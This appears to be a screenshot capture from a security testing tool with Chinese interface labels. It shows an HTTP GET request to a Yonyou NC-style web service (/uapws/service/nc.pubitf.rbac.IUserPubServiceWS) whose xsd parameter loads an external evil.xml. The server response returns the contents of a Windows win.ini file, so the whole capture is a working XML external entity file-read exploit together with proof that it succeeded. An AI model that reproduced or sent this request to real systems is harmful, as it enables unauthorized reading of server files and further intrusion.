 Request
< > 数据包扫描 热加载 构造请求
1 GET /uapws/service/nc.pubitf.rbac.IUserPubServiceWS?xsd=http:// /evil.xml HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
4 Connection: close
5 Accept: text/plain, */*; q=0.01
6 Accept-Encoding: gzip
7
8
Responses 179bytes / 166ms 美化 请输入定位
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/xml
4 Date: Wed, 28 Feb 2024 11:39:35 GMT
5 Connection: close
6 Content-Length: 179
7
8 <?xml version='1.0' encoding='UTF-8'?><user><username>; for 16-bit
9 [fonts]
10 [extensions]
11 [mci extensions]
12 [files]
13 [Mail]
14 MAPI=1
15 </username><password>1</password></user>